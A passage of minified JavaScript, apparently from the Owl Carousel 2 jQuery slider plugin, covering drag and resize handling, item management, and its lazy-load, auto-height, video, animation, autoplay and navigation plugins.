i.data||(i.data=e("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var t=0,i=this._pipe.length,n=e.proxy(function(e){return this[e]},this._invalidated),s={};i>t;)(this._invalidated.all||e.grep(this._pipe[t].filter,n).length>0)&&this._pipe[t].run(s),t++;this._invalidated={}},s.prototype.width=function(e){switch(e=e||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){return 0!==this._items.length&&((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=t.orientation,this.watchVisibility(),this.trigger("refreshed"),void 0)},s.prototype.eventsCall=function(){this.e._onDragStart=e.proxy(function(e){this.onDragStart(e)},this),this.e._onDragMove=e.proxy(function(e){this.onDragMove(e)},this),this.e._onDragEnd=e.proxy(function(e){this.onDragEnd(e)},this),this.e._onResize=e.proxy(function(e){this.onResize(e)},this),this.e._transitionEnd=e.proxy(function(e){this.transitionEnd(e)},this),this.e._preventClick=e.proxy(function(e){this.preventClick(e)},this)},s.prototype.onThrottledResize=function(){t.clearTimeout(this.resizeTimer),this.resizeTimer=t.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},s.prototype.eventsRouter=function(e){var t=e.type;"mousedown"===t||"touchstart"===t?this.onDragStart(e):"mousemove"===t||"touchmove"===t?this.onDragMove(e):"mouseup"===t||"touchend"===t?this.onDragEnd(e):"touchcancel"===t&&this.onDragEnd(e)},s.prototype.internalEvents=function(){var i=(d(),u());this.settings.mouseDrag?(this.$stage.on("mousedown",e.proxy(function(e){this.eventsRouter(e)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",e.proxy(function(e){this.eventsRouter(e)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(t,"resize",e.proxy(this.onThrottledResize,this))},s.prototype.onDragStart=function(n){var s,o,r,l;if(s=n.originalEvent||n||t.event,3===s.which||this.state.isTouch)return!1;if("mousedown"===s.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,o=a(s).x,r=a(s).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)l=this.getTransformProperty(),this.drag.offsetX=l,this.animate(l),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=o-this.drag.offsetX,this.drag.startY=r-this.drag.offsetY,this.drag.start=o-this.drag.startX,this.drag.targetEl=s.target||s.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),e(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",e.proxy(function(e){this.eventsRouter(e)},this))},s.prototype.onDragMove=function(e){var i,s,o,r,l,c;this.state.isTouch&&(this.state.isScrolling||(i=e.originalEvent||e||t.event,s=a(i).x,o=a(i).y,this.drag.currentX=s-this.drag.startX,this.drag.currentY=o-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(r=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),l=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,r+c),l+c)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==n?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},s.prototype.onDragEnd=function(t){var n,s,a;if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),n=this.drag.endTime-this.drag.startTime,s=Math.abs(this.drag.distance),(s>3||n>300)&&this.removeClick(this.drag.targetEl),a=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(a),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(a)||this.transitionEnd(),this.drag.distance=0,e(i).off(".owl.dragEvents")}},s.prototype.removeClick=function(i){this.drag.targetEl=i,e(i).on("click.preventClick",this.e._preventClick),t.setTimeout(function(){e(i).off("click.preventClick")},300)},s.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),e(t.target).off("click.preventClick")},s.prototype.getTransformProperty=function(){var e,i;return e=t.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),e=e.replace(/matrix(3d)?\(|\)/g,"").split(","),i=16===e.length,i!==!0?e[4]:e[12]},s.prototype.closest=function(t){var i=-1,n=30,s=this.width(),a=this.coordinates();return this.settings.freeDrag||e.each(a,e.proxy(function(e,o){return t>o-n&&o+n>t?i=e:this.op(t,"<",o)&&this.op(t,">",a[e+1]||o-s)&&(i="left"===this.state.direction?e+1:e),-1===i},this)),this.settings.loop||(this.op(t,">",a[this.minimum()])?i=t=this.minimum():this.op(t,"<",a[this.maximum()])&&(i=t=this.maximum())),i},s.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,e.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},s.prototype.current=function(e){if(e===n)return this._current;if(0===this._items.length)return n;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==n&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){this._invalidated[e]=!0},s.prototype.reset=function(e){e=this.normalize(e),e!==n&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,i){var s=i?this._items.length:this._items.length+this._clones.length;return!e.isNumeric(t)||1>s?n:t=this._clones.length?(t%s+s)%s:Math.max(this.minimum(i),Math.min(this.maximum(i),t))},s.prototype.relative=function(e){return e=this.normalize(e),e-=this._clones.length/2,this.normalize(e,!0)},s.prototype.maximum=function(e){var t,i,n,s=0,a=this.settings;if(e)return this._items.length-1;if(!a.loop&&a.center)t=this._items.length-1;else if(a.loop||a.center)if(a.loop||a.center)t=this._items.length+a.items;else{if(!a.autoWidth&&!a.merge)throw"Can not detect maximum absolute position.";for(revert=a.rtl?1:-1,i=this.$stage.width()-this.$element.width();(n=this.coordinates(s))&&!(n*revert>=i);)t=++s}else t=this._items.length-a.items;return t},s.prototype.minimum=function(e){return e?0:this._clones.length/2},s.prototype.items=function(e){return e===n?this._items.slice():(e=this.normalize(e,!0),this._items[e])},s.prototype.mergers=function(e){return e===n?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},s.prototype.clones=function(t){var i=this._clones.length/2,s=i+this._items.length,a=function(e){return e%2===0?s+e/2:i-(e+1)/2};return t===n?e.map(this._clones,function(e,t){return a(t)}):e.map(this._clones,function(e,i){return e===t?a(i):null})},s.prototype.speed=function(e){return e!==n&&(this._speed=e),this._speed},s.prototype.coordinates=function(t){var i=null;return t===n?e.map(this._coordinates,e.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(i=this._coordinates[t],i+=(this.width()-i+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[t-1]||0,i)},s.prototype.duration=function(e,t,i){return Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(i,n){if(this.settings.loop){var s=i-this.relative(this.current()),a=this.current(),o=this.current(),r=this.current()+s,l=0>o-r,c=this._clones.length+this._items.length;r<this.settings.items&&l===!1?(a=o+this._items.length,this.reset(a)):r>=c-this.settings.items&&l===!0&&(a=o-this._items.length,this.reset(a)),t.clearTimeout(this.e._goToLoop),this.e._goToLoop=t.setTimeout(e.proxy(function(){this.speed(this.duration(this.current(),a+s,n)),this.current(a+s),this.update()},this),30)}else this.speed(this.duration(this.current(),i,n)),this.current(i),this.update()},s.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},s.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},s.prototype.transitionEnd=function(e){return(e===n||(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},s.prototype.viewport=function(){var n;if(this.options.responsiveBaseElement!==t)n=e(this.options.responsiveBaseElement).width();else if(t.innerWidth)n=t.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";n=i.documentElement.clientWidth}return n},s.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:e(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(e.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(e.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,t){t=t===n?this._items.length:this.normalize(t,!0),this.trigger("add",{content:e,position:t}),0===this._items.length||t===this._items.length?(this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[t].before(e),this._items.splice(t,0,e),this._mergers.splice(t,0,1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:e,position:t})},s.prototype.remove=function(e){e=this.normalize(e,!0),e!==n&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),
this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},s.prototype.addTriggerableEvents=function(){var t=e.proxy(function(t,i){return e.proxy(function(e){e.relatedTarget!==this&&(this.suppress([i]),t.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);e.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},e.proxy(function(e,i){this.$element.on(e+".owl.carousel",t(i,e+".owl.carousel"))},this))},s.prototype.watchVisibility=function(){function i(e){return e.offsetWidth>0&&e.offsetHeight>0}function n(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),t.clearInterval(this.e._checkVisibile))}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),t.clearInterval(this.e._checkVisibile),this.e._checkVisibile=t.setInterval(e.proxy(n,this),500))},s.prototype.preloadAutoWidthImages=function(t){var i,n,s,a;i=0,n=this,t.each(function(o,r){s=e(r),a=new Image,a.onload=function(){i++,s.attr("src",a.src),s.css("opacity",1),i>=t.length&&(n.state.imagesLoaded=!0,n.initialize())},a.src=s.attr("src")||s.attr("data-src")||s.attr("data-src-retina")})},s.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&e(t).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var n in this._plugins)this._plugins[n].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),e(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel2"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},s.prototype.op=function(e,t,i){var n=this.settings.rtl;switch(t){case"<":return n?e>i:i>e;case">":return n?i>e:e>i;case">=":return n?i>=e:e>=i;case"<=":return n?e>=i:i>=e}},s.prototype.on=function(e,t,i,n){e.addEventListener?e.addEventListener(t,i,n):e.attachEvent&&e.attachEvent("on"+t,i)},s.prototype.off=function(e,t,i,n){e.removeEventListener?e.removeEventListener(t,i,n):e.detachEvent&&e.detachEvent("on"+t,i)},s.prototype.trigger=function(t,i,n){var s={item:{count:this._items.length,index:this.current()}},a=e.camelCase(e.grep(["on",t,n],function(e){return e}).join("-").toLowerCase()),o=e.Event([t,"owl",n||"carousel"].join(".").toLowerCase(),e.extend({relatedTarget:this},s,i));return this._supress[t]||(e.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[a]&&this.settings[a].apply(this,o)),o},s.prototype.suppress=function(t){e.each(t,e.proxy(function(e,t){this._supress[t]=!0},this))},s.prototype.release=function(t){e.each(t,e.proxy(function(e,t){delete this._supress[t]},this))},s.prototype.browserSupport=function(){if(this.support3d=c(),this.support3d){this.transformVendor=l();var e=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=e[r()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=t.orientation},e.fn.owlCarousel2=function(t){return this.each(function(){e(this).data("owlCarousel2")||e(this).data("owlCarousel2",new s(this,t))})},e.fn.owlCarousel2.Constructor=s}(window.Zepto||window.jQuery,window,document),function(e,t){var i=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":e.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,s=i.center&&-1*n||0,a=(t.property&&t.property.value||this._core.current())+s,o=this._core.clones().length,r=e.proxy(function(e,t){this.load(t)},this);s++<n;)this.load(o/2+this._core.relative(a)),o&&e.each(this._core.clones(this._core.relative(a++)),r)},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".lazy-s");!s||e.inArray(n.get(0),this._loaded)>-1||(s.each(e.proxy(function(i,n){var s,a=e(n),o=t.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src");this._core.trigger("load",{element:a,url:o},"lazy"),a.is("img")?a.one("load.owl.lazy",e.proxy(function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:o},"lazy")},this)).attr("src",o):(s=new Image,s.onload=e.proxy(function(){a.css({"background-image":"url("+o+")",opacity:"1"}),this._core.trigger("loaded",{element:a,url:o},"lazy")},this),s.src=o)},this)),this._loaded.push(n.get(0)))},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel2.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(e){var t=function(i){this._core=i,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(e){this._core.settings.autoHeight&&"position"==e.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(e){this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)};t.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},t.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},t.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel2.Constructor.Plugins.AutoHeight=t}(window.Zepto||window.jQuery,window,document),function(e,t,i){var n=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":e.proxy(function(e){this._core.settings.video&&!this.isInFullScreen()&&e.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":e.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":e.proxy(function(t){var i=e(t.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,e(t.content)))},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",e.proxy(function(e){this.play(e)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(e,t){var i=e.attr("data-vimeo-id")?"vimeo":"youtube",n=e.attr("data-vimeo-id")||e.attr("data-youtube-id"),s=e.attr("data-width")||this._core.settings.videoWidth,a=e.attr("data-height")||this._core.settings.videoHeight,o=e.attr("href");if(!o)throw new Error("Missing video URL.");if(n=o.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else{if(!(n[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}n=n[6],this._videos[o]={type:i,id:n,width:s,height:a},t.attr("data-video",o),this.thumbnail(e,this._videos[o])},n.prototype.thumbnail=function(t,i){var n,s,a,o=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",r=t.find("img"),l="src",c="",d=this._core.settings,u=function(e){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?'<div class="owl-video-tn '+c+'" '+l+'="'+e+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+e+')"></div>',t.after(n),t.after(s)};return t.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),r.length?(u(r.attr(l)),r.remove(),!1):void("youtube"===i.type?(a="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",u(a)):"vimeo"===i.type&&e.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){a=e[0].thumbnail_large,u(a)}}))},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},n.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,n,s=e(t.target||t.srcElement),a=s.closest("."+this._core.settings.itemClass),o=this._videos[a.attr("data-video")],r=o.width||"100%",l=o.height||this._core.$stage.height();"youtube"===o.type?i='<iframe width="'+r+'" height="'+l+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(i='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+r+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),a.addClass("owl-video-playing"),this._playing=a,n=e('<div style="height:'+l+"px; width:"+r+'px" class="owl-video-frame">'+i+"</div>"),s.after(n)},n.prototype.isInFullScreen=function(){var n=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return n&&e(n).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(n&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===t.orientation||(this._core.state.orientation=t.orientation,!1))},n.prototype.destroy=function(){var e,t;this._core.$element.off("click.owl.video");for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel2.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(e,t,i,n){var s=function(t){this.core=t,this.core.options=e.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":e.proxy(function(e){"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":e.proxy(function(e){this.swapping="translated"==e.type},this),"translate.owl.carousel":e.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var t,i=e.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),a=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),a&&s.addClass("animated owl-animated-in").addClass(a).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},s.prototype.clear=function(t){e(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},s.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel2.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(e,t,i){var n=function(t){this.core=t,this.core.options=e.extend({},n.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(e,t,i){this.play(t,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(t.clearInterval(this.interval),this.interval=t.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):t.clearInterval(this.interval)},n.prototype.play=function(){return i.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void t.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},n.prototype.stop=function(){t.clearInterval(this.interval)},n.prototype.pause=function(){t.clearInterval(this.interval)},n.prototype.destroy=function(){var e,i;t.clearInterval(this.interval);for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.fn.owlCarousel2.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(e){"use strict";var t=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":e.proxy(function(t){this._core.settings.dotsData&&this._templates.push(e(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":e.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,e(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":e.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"change.owl.carousel":e.proxy(function(e){if("position"==e.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var t=this._core.current(),i=this._core.maximum(),n=this._core.minimum();e.data=e.property.value>i?t>=i?n:i:e.property.value<n?i:e.property.value}},this),"changed.owl.carousel":e.proxy(function(e){"position"==e.property.name&&this.draw()},this),"refreshed.owl.carousel":e.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers)};t.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},t.prototype.initialize=function(){var t,i,n=this._core.settings;n.dotsData||(this._templates=[e("<div>").addClass(n.dotClass).append(e("<span>")).prop("outerHTML")]),n.navContainer&&n.dotsContainer||(this._controls.$container=e("<div>").addClass(n.controlsClass).appendTo(this.$element)),this._controls.$indicators=n.dotsContainer?e(n.dotsContainer):e("<div>").hide().addClass(n.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",e.proxy(function(t){var i=e(t.target).parent().is(this._controls.$indicators)?e(t.target).index():e(t.target).parent().index();t.preventDefault(),this.to(i,n.dotsSpeed)},this)),t=n.navContainer?e(n.navContainer):e("<div>").addClass(n.navContainerClass).prependTo(this._controls.$container),this._controls.$next=e("<"+n.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(n.navClass[0]).html(n.navText[0]).hide().prependTo(t).on("click",e.proxy(function(){this.prev(n.navSpeed)},this)),this._controls.$next.addClass(n.navClass[1]).html(n.navText[1]).hide().appendTo(t).on("click",e.proxy(function(){this.next(n.navSpeed)},this));for(i in this._overrides)this._core[i]=e.proxy(this[i],this)},t.prototype.destroy=function(){var e,t,i,n;for(e in this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)this._controls[t].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.prototype.update=function(){var e,t,i,n=this._core.settings,s=this._core.clones().length/2,a=s+this._core.items().length,o=n.center||n.autoWidth||n.dotData?1:n.dotsEach||n.items;if("page"!==n.slideBy&&(n.slideBy=Math.min(n.slideBy,n.items)),n.dots||"page"==n.slideBy)for(this._pages=[],e=s,t=0,i=0;a>e;e++)(t>=o||0===t)&&(this._pages.push({start:e-s,end:e-s+o-1}),t=0,++i),t+=this._core.mergers(this._core.relative(e))},t.prototype.draw=function(){var t,i,n="",s=this._core.settings,a=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!s.nav||s.loop||s.navRewind||(this._controls.$previous.toggleClass("disabled",0>=a),this._controls.$next.toggleClass("disabled",a>=this._core.maximum())),this._controls.$previous.toggle(s.nav),this._controls.$next.toggle(s.nav),s.dots){if(t=this._pages.length-this._controls.$indicators.children().length,s.dotData&&0!==t){for(i=0;i<this._controls.$indicators.children().length;i++)n+=this._templates[this._core.relative(i)];this._controls.$indicators.html(n)}else t>0?(n=new Array(t+1).join(this._templates[0]),this._controls.$indicators.append(n)):0>t&&this._controls.$indicators.children().slice(t).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(e.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(s.dots)},t.prototype.onTrigger=function(t){var i=this._core.settings;t.page={index:e.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},t.prototype.current=function(){var t=this._core.relative(this._core.current());return e.grep(this._pages,function(e){return e.start<=t&&e.end>=t}).pop()},t.prototype.getPosition=function(t){var 